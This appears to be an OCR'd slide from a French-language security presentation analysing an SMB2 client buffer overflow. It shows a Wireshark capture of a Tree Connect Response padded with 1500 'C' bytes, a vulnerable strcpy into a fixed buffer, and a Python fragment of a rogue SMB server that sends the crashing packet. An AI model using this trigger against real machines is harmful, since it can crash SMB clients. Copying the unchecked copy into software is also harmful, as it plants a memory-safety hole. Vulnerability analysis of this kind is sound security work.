smb.pcap [Wireshark 1.12.4 (v1.12.4-0-gb4861da from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: smb or smb2 Expression... Clear Apply Save
⊞ Frame 23547: 178 bytes on wire (1424 bits), 178 bytes captured (1424 b ⊞ Ethernet II, Src: LiteonTe_4b:0f:54 (30:10:b3:4b:0f:54), Dst: IntelCor ⊞ Internet Protocol Version 4, Src: 192.168.2.35 (192.168.2.35), Dst: 19 ⊞ Transmission Control Protocol, Src Port: 445 (445), Dst Port: 57689 (5 ⊞ [2 Reassembled TCP Segments (1584 bytes): #23546(1460), #23547(124)] ⊟ NetBIOS Session Service Message Type: Session message (0x00) Length: 1580 ⊟ SMB2 (Server Message Block Protocol version 2) ⊞ SMB2 Header ⊟ Tree Connect Response (0x03) ⊞ StructureSize: 0x0010 Share Type: Named pipe (0x02) ⊞ Share flags: 0x00000030 ⊞ Share Capabilities: 0x00000000 ⊞ Access Mask: 0x011f01ff
0040 00 00 00 00 10 00 02 00 30 00 00 00 00 00 00 00 ........ 0....... 0050 ff 01 1f 01 43 43 43 43 43 43 43 43 43 43 43 43 ....CCCC CCCCCCCC 0060 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0070 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0080 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0090 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00a0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00b0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00c0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00d0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00e0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 00f0 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0100 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0110 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0120 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0130 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0140 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0150 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0160 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0170 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0180 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC 0190 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCC CCCCCCCC
Frame (178 bytes) Reassembled TCP (1584 bytes)
ProcSMBTreeResponse(char * message_netbios)
char smb_request[1480] ;
strcpy(smb, message_netbios);
## Tree Connect if data[16:18] == "\x03\x00": head = SMBv2Header(Cmd="\x03\x00", MessageId=GrabMessageID(data), PID="\xff\xfe\x00\x00", TID="\x01\x00\ t = SMB2TreeData(Data="C"*1500)#//BUG packet1 = str(head)+str(t) buffer1 = longueur(packet1)+packet1 print "[*]Triggering Bug; Tree Connect SMBv2 packet sent." self.request.send(buffer1) data = self.request.recv(1024)
Taille totale du message net bios: 1584
| Longueur | 4 octets |
| SMB header | 64 octets |
| Tree Connect Response | 16 octets |
| Padding (C) | 1500 octets |
18:28
23/05/2017